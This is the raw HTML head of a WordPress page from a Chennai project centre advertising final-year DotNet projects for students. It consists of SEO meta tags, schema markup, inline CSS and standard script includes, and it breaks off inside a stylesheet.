

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/
body_size: 28309
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Final Year DotNet Projects 2018 - 2019 ABOUT DotNet PROJECTS Ieee dot net venture facilities provide 2018 2019 dot internet ieee utility initiatives. Development agency, we have a good sized statistics of making use of the security highlights reachable with .Internet shape. They have got related them in particular in the mind boggling dot internet programs that" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FINAL YEAR DOTNET PROJECTS 2018 – 2019 - Project Centre Chennai" />
		<meta property="og:description" content="Final Year DotNet Projects 2018 - 2019 ABOUT DotNet PROJECTS Ieee dot net venture facilities provide 2018 2019 dot internet ieee utility initiatives. Development agency, we have a good sized statistics of making use of the security highlights reachable with .Internet shape. They have got related them in particular in the mind boggling dot internet programs that" />
		<meta property="og:url" content="https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-08-14T13:11:58+00:00" />
		<meta property="article:modified_time" content="2022-02-02T05:48:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FINAL YEAR DOTNET PROJECTS 2018 – 2019 - Project Centre Chennai" />
		<meta name="twitter:description" content="Final Year DotNet Projects 2018 - 2019 ABOUT DotNet PROJECTS Ieee dot net venture facilities provide 2018 2019 dot internet ieee utility initiatives. Development agency, we have a good sized statistics of making use of the security highlights reachable with .Internet shape. They have got related them in particular in the mind boggling dot internet programs that" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#listItem","position":2,"name":"FINAL YEAR DOTNET PROJECTS 2018 - 2019","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/","name":"FINAL YEAR DOTNET PROJECTS 2018 \u2013 2019 - Project Centre Chennai","description":"Final Year DotNet Projects 2018 - 2019 ABOUT DotNet PROJECTS Ieee dot net venture facilities provide 2018 2019 dot internet ieee utility initiatives. Development agency, we have a good sized statistics of making use of the security highlights reachable with .Internet shape. They have got related them in particular in the mind boggling dot internet programs that","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2018-2019-final-year-dotnet-projects-chennai\/#breadcrumblist"},"datePublished":"2021-08-14T13:11:58+00:00","dateModified":"2022-02-02T05:48:42+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FINAL YEAR DOTNET PROJECTS 2018 – 2019 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2018 2019 final year dotnet projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2018 2019 final year dotnet projects chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2018 2019 final year dotnet projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2022-02-02T05:48:42+00:00" />
	<meta property="og:image" content="https://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/","url":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/","name":"2018 2019 final year dotnet projects chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/#primaryimage"},"thumbnailUrl":"https://projectcentrechennai.in/icons-one.png","datePublished":"2021-08-14T13:11:58+00:00","dateModified":"2022-02-02T05:48:42+00:00","description":"Project centers chennai provide year wise projects 2018 2019 final year dotnet projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/#primaryimage","url":"https://projectcentrechennai.in/icons-one.png","contentUrl":"https://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2018-2019-final-year-dotnet-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"FINAL YEAR DOTNET PROJECTS 2018 &#8211; 2019"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2018-2019-final-year-dotnet-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2018-2019-final-year-dotnet-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectcentrechennai.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=368' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li 